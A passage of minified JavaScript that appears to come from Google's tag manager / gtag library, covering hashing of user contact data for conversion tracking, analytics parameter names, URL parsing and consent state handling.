if(I.querySelectorAll)try{var sh=I.querySelectorAll(":root");sh&&sh.length==1&&sh[0]==I.documentElement&&(rh=!0)}catch(a){}var ph=rh;var th=/^[0-9A-Fa-f]{64}$/;function uh(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function vh(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=H.crypto)==null?0:b.subtle){if(th.test(a))return Promise.resolve(a);try{var c=uh(a);return H.crypto.subtle.digest("SHA-256",c).then(function(d){var e=Array.from(new Uint8Array(d)).map(function(f){return String.fromCharCode(f)}).join("");return H.btoa(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")};function P(a){lb("GTM",a)};
var zh=function(a){var b={},c=["tv.1"],d=0;var u=c.join("~");return{Wh:{userData:b},
Ym:u,kn:d}},Bh=function(a){if(H.Promise)try{return new Promise(function(b){Ah(a,function(c,d){b({Uj:c,Qf:d})})})}catch(b){}},Ch=function(a){for(var b=["tv.1"],c=0,d=0;d<a.length;++d){var e=a[d].name,f=a[d].value,g=a[d].index,k=wh[e];k&&f&&(xh.indexOf(e)===-1||/^e\d+$/.test(f)||yh.test(f)||th.test(f))&&(g!==void 0&&(k+=g),b.push(k+"."+f),c++)}a.length===1&&a[0].name==="error_code"&&(c=0);return{Vj:encodeURIComponent(b.join("~")),Qf:c}},Ah=function(a,b){Dh(a,function(c){var d=Ch(c);b(d.Vj,d.Qf)})},
Lh=function(a){function b(r,t,u,v){var w=Eh(r);w!==""&&(th.test(w)?k.push({name:t,value:w,index:v}):k.push({name:t,value:u(w),index:v}))}function c(r,t){var u=r;if(z(u)||Array.isArray(u)){u=rb(r);for(var v=0;v<u.length;++v){var w=Eh(u[v]),x=th.test(w);t&&!x&&P(89);!t&&x&&P(88)}}}function d(r,t){var u=r[t];c(u,!1);var v=Fh[t];r[v]&&(r[t]&&P(90),u=r[v],c(u,!0));return u}function e(r,t,u){for(var v=rb(d(r,t)),w=0;w<v.length;++w)b(v[w],t,u)}function f(r,t,u,v){var w=d(r,t);b(w,t,u,v)}function g(r){return function(t){P(64);
return r(t)}}var k=[];if(H.location.protocol!=="https:")return k.push({name:"error_code",value:"e3",index:void 0}),k;e(a,"email",Gh);e(a,"phone_number",Hh);e(a,"first_name",g(Ih));e(a,"last_name",g(Ih));var m=a.home_address||{};e(m,"street",g(Jh));e(m,"city",g(Jh));e(m,"postal_code",g(Kh));e(m,"region",g(Jh));e(m,"country",g(Kh));for(var n=rb(a.address||{}),p=0;p<n.length;p++){var q=n[p];f(q,"first_name",Ih,p);f(q,"last_name",Ih,p);f(q,"street",Jh,p);f(q,"city",Jh,p);f(q,"postal_code",Kh,p);f(q,"region",
Jh,p);f(q,"country",Kh,p)}return k},Dh=function(a,b){var c=Lh(a);Mh(c,b)},Eh=function(a){return a==null?"":z(a)?Ab(String(a)):"e0"},Kh=function(a){return a.replace(Nh,"")},Ih=function(a){return Jh(a.replace(/\s/g,""))},Jh=function(a){return Ab(a.replace(Oh,"").toLowerCase())},Hh=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Ph.test(a)?a:"e0"},Gh=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,
""));c=c+"@"+b[1];if(Qh.test(c))return c}return"e0"},Mh=function(a,b){a.some(function(c){c.value&&xh.indexOf(c.name)})?b(a):H.Promise?Promise.all(a.map(function(c){return c.value&&xh.indexOf(c.name)!==-1?vh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])}):b([])},Oh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Qh=/^\S+@\S+\.\S+$/,Ph=/^\+\d{10,15}$/,Nh=/[.~]/g,yh=/^[0-9A-Za-z_-]{43}$/,Rh={},wh=(Rh.email="em",Rh.phone_number="pn",Rh.first_name="fn",
Rh.last_name="ln",Rh.street="sa",Rh.city="ct",Rh.region="rg",Rh.country="co",Rh.postal_code="pc",Rh.error_code="ec",Rh),Sh={},Fh=(Sh.email="sha256_email_address",Sh.phone_number="sha256_phone_number",Sh.first_name="sha256_first_name",Sh.last_name="sha256_last_name",Sh.street="sha256_street",Sh),xh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var Q={g:{ya:"ad_personalization",P:"ad_storage",O:"ad_user_data",U:"analytics_storage",Cb:"region",Rb:"consent_updated",We:"wait_for_update",mi:"app_remove",ni:"app_store_refund",oi:"app_store_subscription_cancel",ri:"app_store_subscription_convert",si:"app_store_subscription_renew",xk:"consent_update",Zf:"add_payment_info",cg:"add_shipping_info",oc:"add_to_cart",qc:"remove_from_cart",dg:"view_cart",Sb:"begin_checkout",rc:"select_item",ib:"view_item_list",Db:"select_promotion",jb:"view_promotion",
Ia:"purchase",sc:"refund",Na:"view_item",eg:"add_to_wishlist",yk:"exception",ui:"first_open",vi:"first_visit",ba:"gtag.config",Ta:"gtag.get",wi:"in_app_purchase",Tb:"page_view",zk:"screen_view",xi:"session_start",Ak:"timing_complete",Bk:"track_social",Nc:"user_engagement",Ck:"user_id_update",kb:"gclgb",Ua:"gclid",yi:"gclgs",zi:"gclst",fa:"ads_data_redaction",Ai:"gad_source",Gd:"gclid_url",Bi:"gclsrc",fg:"gbraid",Xe:"wbraid",ka:"allow_ad_personalization_signals",Ye:"allow_custom_scripts",Hd:"allow_direct_google_requests",
Ze:"allow_display_features",Id:"allow_enhanced_conversions",lb:"allow_google_signals",Ca:"allow_interest_groups",Dk:"app_id",Ek:"app_installer_id",Fk:"app_name",Gk:"app_version",Eb:"auid",Ci:"auto_detection_enabled",Ub:"aw_remarketing",af:"aw_remarketing_only",Jd:"discount",Kd:"aw_feed_country",Ld:"aw_feed_language",da:"items",Md:"aw_merchant_id",gg:"aw_basket_type",Oc:"campaign_content",Pc:"campaign_id",Qc:"campaign_medium",Rc:"campaign_name",Sc:"campaign",Tc:"campaign_source",Uc:"campaign_term",
nb:"client_id",Di:"rnd",hg:"consent_update_type",Ei:"content_group",Fi:"content_type",Za:"conversion_cookie_prefix",Vc:"conversion_id",ra:"conversion_linker",Gi:"conversion_linker_disabled",Vb:"conversion_api",bf:"cookie_deprecation",Va:"cookie_domain",Wa:"cookie_expires",ab:"cookie_flags",uc:"cookie_name",Fb:"cookie_path",Oa:"cookie_prefix",vc:"cookie_update",wc:"country",za:"currency",Nd:"customer_lifetime_value",Wc:"custom_map",ig:"gcldc",Od:"dclid",Hi:"debug_mode",la:"developer_id",Ii:"disable_merchant_reported_purchases",
Xc:"dc_custom_params",Ji:"dc_natural_search",jg:"dynamic_event_settings",kg:"affiliation",Pd:"checkout_option",cf:"checkout_step",lg:"coupon",Yc:"item_list_name",df:"list_name",Ki:"promotions",Zc:"shipping",ef:"tax",Qd:"engagement_time_msec",Rd:"enhanced_client_id",Sd:"enhanced_conversions",mg:"enhanced_conversions_automatic_settings",Td:"estimated_delivery_date",ff:"euid_logged_in_state",bd:"event_callback",Hk:"event_category",pb:"event_developer_id_string",Ik:"event_label",xc:"event",Ud:"event_settings",
Vd:"event_timeout",Jk:"description",Kk:"fatal",Li:"experiments",hf:"firebase_id",yc:"first_party_collection",Wd:"_x_20",qb:"_x_19",Mi:"fledge_drop_reason",ng:"fledge",og:"flight_error_code",pg:"flight_error_message",Ni:"fl_activity_category",Oi:"fl_activity_group",qg:"fl_advertiser_id",Pi:"fl_ar_dedupe",rg:"match_id",Qi:"fl_random_number",Ri:"tran",Si:"u",Xd:"gac_gclid",zc:"gac_wbraid",sg:"gac_wbraid_multiple_conversions",ug:"ga_restrict_domain",vg:"ga_temp_client_id",Ac:"gdpr_applies",wg:"geo_granularity",
Gb:"value_callback",rb:"value_key",Bc:"_google_ng",Wb:"google_signals",xg:"google_tld",Yd:"groups",yg:"gsa_experiment_id",Ti:"gtm_up",Hb:"iframe_state",dd:"ignore_referrer",jf:"internal_traffic_results",Xb:"is_legacy_converted",Ib:"is_legacy_loaded",Zd:"is_passthrough",ed:"_lps",Pa:"language",ae:"legacy_developer_id_string",sa:"linker",Cc:"accept_incoming",tb:"decorate_forms",W:"domains",Jb:"url_position",zg:"method",Lk:"name",fd:"new_customer",Ag:"non_interaction",Ui:"optimize_id",Vi:"page_hostname",
gd:"page_path",Da:"page_referrer",Kb:"page_title",Bg:"passengers",Cg:"phone_conversion_callback",Wi:"phone_conversion_country_code",Dg:"phone_conversion_css_class",Xi:"phone_conversion_ids",Eg:"phone_conversion_number",Fg:"phone_conversion_options",Gg:"_protected_audience_enabled",hd:"quantity",be:"redact_device_info",kf:"referral_exclusion_definition",Yb:"restricted_data_processing",Yi:"retoken",Mk:"sample_rate",lf:"screen_name",Lb:"screen_resolution",Zi:"search_term",Ja:"send_page_view",Zb:"send_to",
jd:"server_container_url",kd:"session_duration",ce:"session_engaged",nf:"session_engaged_time",ub:"session_id",de:"session_number",pf:"_shared_user_id",ld:"delivery_postal_code",Nk:"temporary_client_id",qf:"topmost_url",aj:"tracking_id",rf:"traffic_type",Aa:"transaction_id",Mb:"transport_url",Hg:"trip_type",ac:"update",Xa:"url_passthrough",tf:"_user_agent_architecture",uf:"_user_agent_bitness",vf:"_user_agent_full_version_list",wf:"_user_agent_mobile",xf:"_user_agent_model",yf:"_user_agent_platform",
zf:"_user_agent_platform_version",Af:"_user_agent_wow64",Ea:"user_data",Ig:"user_data_auto_latency",Jg:"user_data_auto_meta",Kg:"user_data_auto_multi",Lg:"user_data_auto_selectors",Mg:"user_data_auto_status",md:"user_data_mode",ee:"user_data_settings",Ba:"user_id",cb:"user_properties",bj:"_user_region",fe:"us_privacy_string",na:"value",Ng:"wbraid_multiple_conversions",kj:"_host_name",lj:"_in_page_command",mj:"_is_passthrough_cid",Nb:"non_personalized_ads",pe:"_sst_parameters",ob:"conversion_label",
wa:"page_location",sb:"global_developer_id_string",Dc:"tc_privacy_string"}},Th={},Uh=Object.freeze((Th[Q.g.ka]=1,Th[Q.g.Ze]=1,Th[Q.g.Id]=1,Th[Q.g.lb]=1,Th[Q.g.da]=1,Th[Q.g.Va]=1,Th[Q.g.Wa]=1,Th[Q.g.ab]=1,Th[Q.g.uc]=1,Th[Q.g.Fb]=1,Th[Q.g.Oa]=1,Th[Q.g.vc]=1,Th[Q.g.Wc]=1,Th[Q.g.la]=1,Th[Q.g.jg]=1,Th[Q.g.bd]=1,Th[Q.g.Ud]=1,Th[Q.g.Vd]=1,Th[Q.g.yc]=1,Th[Q.g.ug]=1,Th[Q.g.Wb]=1,Th[Q.g.xg]=1,Th[Q.g.Yd]=1,Th[Q.g.jf]=1,Th[Q.g.Xb]=1,Th[Q.g.Ib]=1,Th[Q.g.sa]=1,Th[Q.g.kf]=1,Th[Q.g.Yb]=1,Th[Q.g.Ja]=1,Th[Q.g.Zb]=
1,Th[Q.g.jd]=1,Th[Q.g.kd]=1,Th[Q.g.nf]=1,Th[Q.g.ld]=1,Th[Q.g.Mb]=1,Th[Q.g.ac]=1,Th[Q.g.ee]=1,Th[Q.g.cb]=1,Th[Q.g.pe]=1,Th));Object.freeze([Q.g.wa,Q.g.Da,Q.g.Kb,Q.g.Pa,Q.g.lf,Q.g.Ba,Q.g.hf,Q.g.Ei]);
var Vh={},Wh=Object.freeze((Vh[Q.g.mi]=1,Vh[Q.g.ni]=1,Vh[Q.g.oi]=1,Vh[Q.g.ri]=1,Vh[Q.g.si]=1,Vh[Q.g.ui]=1,Vh[Q.g.vi]=1,Vh[Q.g.wi]=1,Vh[Q.g.xi]=1,Vh[Q.g.Nc]=1,Vh)),Xh={},Yh=Object.freeze((Xh[Q.g.Zf]=1,Xh[Q.g.cg]=1,Xh[Q.g.oc]=1,Xh[Q.g.qc]=1,Xh[Q.g.dg]=1,Xh[Q.g.Sb]=1,Xh[Q.g.rc]=1,Xh[Q.g.ib]=1,Xh[Q.g.Db]=1,Xh[Q.g.jb]=1,Xh[Q.g.Ia]=1,Xh[Q.g.sc]=1,Xh[Q.g.Na]=1,Xh[Q.g.eg]=1,Xh)),Zh=Object.freeze([Q.g.ka,Q.g.Hd,Q.g.lb,Q.g.vc,Q.g.yc,Q.g.dd,Q.g.Ja,Q.g.ac]),$h=Object.freeze([].concat(oa(Zh))),ai=Object.freeze([Q.g.Wa,
Q.g.Vd,Q.g.kd,Q.g.nf,Q.g.Qd]),bi=Object.freeze([].concat(oa(ai))),ci={},di=(ci[Q.g.P]="1",ci[Q.g.U]="2",ci[Q.g.O]="3",ci[Q.g.ya]="4",ci),ei={},fi=Object.freeze((ei[Q.g.ka]=1,ei[Q.g.Hd]=1,ei[Q.g.Id]=1,ei[Q.g.Ca]=1,ei[Q.g.Ub]=1,ei[Q.g.af]=1,ei[Q.g.Jd]=1,ei[Q.g.Kd]=1,ei[Q.g.Ld]=1,ei[Q.g.da]=1,ei[Q.g.Md]=1,ei[Q.g.Za]=1,ei[Q.g.ra]=1,ei[Q.g.Va]=1,ei[Q.g.Wa]=1,ei[Q.g.ab]=1,ei[Q.g.Oa]=1,ei[Q.g.za]=1,ei[Q.g.Nd]=1,ei[Q.g.la]=1,ei[Q.g.Ii]=1,ei[Q.g.Sd]=1,ei[Q.g.Td]=1,ei[Q.g.hf]=1,ei[Q.g.yc]=1,ei[Q.g.Xb]=1,ei[Q.g.Ib]=
1,ei[Q.g.Pa]=1,ei[Q.g.fd]=1,ei[Q.g.wa]=1,ei[Q.g.Da]=1,ei[Q.g.Cg]=1,ei[Q.g.Dg]=1,ei[Q.g.Eg]=1,ei[Q.g.Fg]=1,ei[Q.g.Yb]=1,ei[Q.g.Ja]=1,ei[Q.g.Zb]=1,ei[Q.g.jd]=1,ei[Q.g.ld]=1,ei[Q.g.Aa]=1,ei[Q.g.Mb]=1,ei[Q.g.ac]=1,ei[Q.g.Xa]=1,ei[Q.g.Ea]=1,ei[Q.g.Ba]=1,ei[Q.g.na]=1,ei)),gi={},hi=Object.freeze((gi.search="s",gi.youtube="y",gi.playstore="p",gi.shopping="h",gi.ads="a",gi.maps="m",gi));Object.freeze(Q.g);var ii={},ji=H.google_tag_manager=H.google_tag_manager||{};ii.Sg="47v0";ii.oe=Number("0")||0;ii.Ya="dataLayer";ii.nn="ChAI8M28tQYQ68Gh+e+JsrUKEiUALYMGyzYc3AYO8KbvmpmNDV3qoiDKvoWL3890m10mVxyygGjlGgIBiA\x3d\x3d";var ki={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},li={__paused:1,__tg:1},mi;for(mi in ki)ki.hasOwnProperty(mi)&&(li[mi]=1);var ni=yb("true"),oi,pi=!1;pi=!0;oi=pi;
var qi,ri=!1;qi=ri;var si,ti=!1;si=ti;ii.Fd="www.googletagmanager.com";var ui=""+ii.Fd+(oi?"/gtag/js":"/gtm.js"),vi=null,wi=null,xi={},yi={};function zi(){var a=ji.sequence||1;ji.sequence=a+1;return a}ii.vk="";var Ai="";ii.Ff=Ai;var Bi=new function(){this.j="";this.H=this.D=!1;this.Qa=this.R=this.Z=this.K=""};function Ci(){var a=Bi.K.length;return Bi.K[a-1]==="/"?Bi.K.substring(0,a-1):Bi.K}function Di(a){for(var b={},c=la(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Ei=new vb,Fi={},Gi={},Ji={name:ii.Ya,set:function(a,b){l(Kb(a,b),Fi);Hi()},get:function(a){return Ii(a,2)},reset:function(){Ei=new vb;Fi={};Hi()}};function Ii(a,b){return b!=2?Ei.get(a):Ki(a)}function Ki(a,b){var c=a.split(".");b=b||[];for(var d=Fi,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Li(a,b){Gi.hasOwnProperty(a)||(Ei.set(a,b),l(Kb(a,b),Fi),Hi())}
function Mi(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ii(c,1);if(Array.isArray(d)||Wa(d))d=l(d);Gi[c]=d}}function Hi(a){G(Gi,function(b,c){Ei.set(b,c);l(Kb(b),Fi);l(Kb(b,c),Fi);a&&delete Gi[b]})}function Ni(a,b){var c,d=(b===void 0?2:b)!==1?Ki(a):Ei.get(a);Ua(d)==="array"||Ua(d)==="object"?c=l(d):c=d;return c};
var Oi=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if(d==="js_variable"){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(Hb(m,"dataLayer."))f=Ii(m.substring(10));else{var n=m.split(".");f=H[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(f!==void 0)break}}}else if(d==="css_selector"&&ph)try{var q=oh(e);if(q&&q.length>0){f=[];for(var r=0;r<q.length&&r<(b==="email"||b==="phone_number"?5:1);r++)f.push(Kc(q[r])||
Ab(q[r].value));f=f.length===1?f[0]:f}}catch(t){P(149)}return f?(a[b]=f,!0):!1},Pi=function(a){if(a){var b={},c=!1;c=Oi(b,"email",a.email)||c;c=Oi(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=Oi(f,"first_name",d[e].first_name)||c;c=Oi(f,"last_name",d[e].last_name)||c;c=Oi(f,"street",d[e].street)||c;c=Oi(f,"city",d[e].city)||c;c=Oi(f,"region",d[e].region)||c;c=Oi(f,"country",d[e].country)||c;c=Oi(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},Qi=function(a){return Wa(a)?!!a.enable_code:!1};var Ri=/:[0-9]+$/,Si=/^\d+\.fls\.doubleclick\.net$/;function Ti(a,b,c,d){for(var e=[],f=la(a.split("&")),g=f.next();!g.done;g=f.next()){var k=la(g.value.split("=")),m=k.next().value,n=na(k);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0}
function Ui(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=Vi(a.protocol)||Vi(H.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:H.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||H.location.hostname).replace(Ri,"").toLowerCase());return Wi(a,b,c,d,e)}
function Wi(a,b,c,d,e){var f,g=Vi(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Xi(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(Ri,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substring(k[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var m=f.split("/");(d||[]).indexOf(m[m.length-
1])>=0&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=Ti(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function Vi(a){return a?a.replace(":","").toLowerCase():""}function Xi(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Yi={},Zi=0;
function $i(a){var b=Yi[a];if(!b){var c=I.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(Ri,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Zi<5&&(Yi[a]=b,Zi++)}return b}
function aj(a){function b(n){var p=n.split("=")[0];return d.indexOf(p)<0?n:p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return p!==void 0}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=$i(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;g[0]==="?"&&(g=g.substring(1));k[0]==="#"&&(k=k.substring(1));g=c(g);k=c(k);g!==""&&(g="?"+g);k!==""&&(k="#"+k);var m=""+f+g+k;m[m.length-1]==="/"&&(m=m.substring(0,m.length-1));return m}
function bj(a){var b=$i(H.location.href),c=Ui(b,"host",!1);if(c&&c.match(Si)){var d=Ui(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var cj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function dj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return $i(""+c+b).href}}function ej(a,b){if(Bi.D||qi)return dj(a,b)}function fj(){return!!ii.Ff&&ii.Ff.split("@@").join("")!=="SGTM_TOKEN"}
function gj(a){for(var b=la([Q.g.jd,Q.g.Mb]),c=b.next();!c.done;c=b.next()){var d=T(a,c.value);if(d)return d}}function hj(a,b){return Bi.D?""+Ci()+(b?cj[a]||"":""):a};function ij(a){var b=String(a[Oe.oa]||"").replace(/_/g,"");return Hb(b,"cvt")?"cvt":b}var jj=H.location.search.indexOf("?gtm_latency=")>=0||H.location.search.indexOf("&gtm_latency=")>=0;var kj={sampleRate:"0.005000",rk:"",ln:"0.005"},lj=Math.random(),mj;if(!(mj=jj)){var nj=kj.sampleRate;mj=lj<Number(nj)}var oj=mj,pj=(wc==null?void 0:wc.includes("gtm_debug=d"))||jj||lj>=1-Number(kj.ln);var qj=/gtag[.\/]js/,rj=/gtm[.\/]js/,sj=!1;
function tj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{if(a.scriptSource){for(var c=Bi.H,d=$i(a.scriptSource),e=c?d.pathname:""+d.hostname+d.pathname,f=I.scripts,g="",k=0;k<f.length;++k){var m=f[k];if(!(m.innerHTML.length===0||!c&&m.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||m.innerHTML.indexOf(e)<0)){if(m.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(k);break a}g=String(k)}}if(g){b=g;break a}}b=void 0}var n=b;if(n)return sj=!0,n}var p=[].slice.call(document.scripts);
return a.scriptElement?String(p.indexOf(a.scriptElement)):"-1"}function uj(a){if(sj)return"1";var b=a.scriptSource;if(b){if(qj.test(b))return"3";if(rj.test(b))return"2"}return"0"}function vj(a,b){var c=wj();c.pending||(c.pending=[]);sb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}var xj=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]};function wj(){var a=xc("google_tag_data",{}),b=a.tidr;b||(b=new xj,a.tidr=b);return b};var yj={},zj=!1,Sf={ctid:"G-T9Z0EVRNMT",canonicalContainerId:"129764746",Wj:"G-T9Z0EVRNMT|GT-5R7RSC2",Xj:"G-T9Z0EVRNMT"};yj.ke=yb("");function Aj(){var a=Bj();return zj?a.map(Cj):a}function Dj(){var a=Ej();return zj?a.map(Cj):a}function Fj(){return Gj(Sf.ctid)}function Hj(){return Gj(Sf.canonicalContainerId||"_"+Sf.ctid)}function Bj(){return Sf.Wj?Sf.Wj.split("|"):[Sf.ctid]}function Ej(){return Sf.Xj?Sf.Xj.split("|"):[]}
function Kj(){var a=Lj(Mj()),b=a&&a.parent;if(b)return Lj(b)}function Lj(a){var b=wj();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function Gj(a){return zj?Cj(a):a}function Cj(a){return"siloed_"+a}function Nj(a){return zj?Oj(a):a}function Oj(a){a=String(a);return Hb(a,"siloed_")?a.substring(7):a}
function Pj(){var a=!1;if(a){var b=wj();if(b.siloed){for(var c=[],d=Bj().map(Cj),e=Ej().map(Cj),f={},g=0;g<b.siloed.length;f={If:void 0},g++)f.If=b.siloed[g],!zj&&sb(f.If.isDestination?e:d,function(k){return function(m){return m===k.If.ctid}}(f))?zj=!0:c.push(f.If);b.siloed=c}}}
function Qj(){var a=wj();if(a.pending){for(var b,c=[],d=!1,e=Aj(),f=Dj(),g={},k=0;k<a.pending.length;g={Pe:void 0},k++)g.Pe=a.pending[k],sb(g.Pe.target.isDestination?f:e,function(m){return function(n){return n===m.Pe.target.ctid}}(g))?d||(b=g.Pe.onLoad,d=!0):c.push(g.Pe);a.pending=c;if(b)try{b(Hj())}catch(m){}}}
function Rj(){for(var a=Sf.ctid,b=Aj(),c=Dj(),d=function(n,p){var q={canonicalContainerId:Sf.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};vc&&(q.scriptElement=vc);wc&&(q.scriptSource=wc);Kj()===void 0&&(q.htmlLoadOrder=tj(q),q.loadScriptType=uj(q));var r=p?e.destination:e.container,t=r[n];t?(p&&t.state===0&&P(93),Object.assign(t,q)):r[n]=q},e=wj(),f=la(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var k=la(c),m=k.next();!m.done;m=k.next())d(m.value,
!0);e.canonical[Hj()]={};Qj()}function Sj(a){return!!wj().container[a]}function Tj(a){var b=wj().destination[a];return!!b&&!!b.state}function Mj(){return{ctid:Fj(),isDestination:yj.ke}}function Uj(a){var b=wj();(b.siloed=b.siloed||[]).push(a)}function Vj(){var a=wj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function Wj(){var a={};G(wj().destination,function(b,c){c.state===0&&(a[Oj(b)]=c)});return a}
function Xj(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}var Yj="/td?id="+Sf.ctid,Zj=["v","t","pid","dl","tdp"],ak=["mcc"],bk={},ck={};function dk(a,b,c){ck[a]=b;(c===void 0||c)&&ek(a)}function ek(a,b){if(bk[a]===void 0||(b===void 0?0:b))bk[a]=!0}function fk(a){a=a===void 0?!1:a;var b=Object.keys(bk).filter(function(c){return bk[c]===!0&&ck[c]!==void 0&&(a||!ak.includes(c))}).map(function(c){var d=ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+hj("https://www.googletagmanager.com")+Yj+(""+b+"&z=0")}
function gk(){Object.keys(bk).forEach(function(a){Zj.indexOf(a)<0&&(bk[a]=!1)})}function hk(a){a=a===void 0?!1:a;if(pj&&Sf.ctid){var b=fk(a);a?Rc(b):Gc(b);gk()}}function ik(){Object.keys(bk).filter(function(a){return bk[a]&&!Zj.includes(a)}).length>0&&hk(!0)}var jk=tb();function kk(){jk=tb()}function lk(){dk("v","3");dk("t","t");dk("pid",function(){return String(jk)});Hc(H,"pagehide",ik);H.setInterval(kk,864E5)}function mk(a,b){if(a==="")return b;var c=Number(a);return isNaN(c)?b:c};var nk=[];function ok(a){switch(a){case 0:return 0;case 40:return 1;case 41:return 2;case 52:return 3;case 58:return 6;case 69:return 4;case 77:return 5;case 78:return 9;case 80:return 7;case 81:return 8}}function U(a){nk[a]=!0;var b=ok(a);b!==void 0&&(Pb[b]=!0)}
U(28);U(24);U(25);U(26);U(27);
U(42);U(62);U(49);
U(59);U(31);U(14);U(86);U(13);U(91);U(85);U(53);U(70);
U(6);U(43);U(4);
U(66);U(82);U(57);
U(56);U(68);
U(95);
U(92);U(69);U(5);
U(58);U(77);Qb[1]=mk('1',6E4);Qb[3]=mk('10',1);Qb[2]=mk('',50);
U(21);
U(11);U(55);U(83);

U(46);U(48);
U(20);U(65);U(94);U(39);
U(71);U(67);
U(78);
function W(a){return!!nk[a]}var sk=new function(a,b){this.j=a;this.defaultValue=b===void 0?!1:b}(1933);function tk(){var a=xc("google_tag_data",{});return a.ics=a.ics||new uk}var uk=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.j=[]};
uk.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):vk(this,a,b==="granted",c,d,e,f,g)};uk.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)vk(this,a[d],void 0,void 0,"","",b,c)};
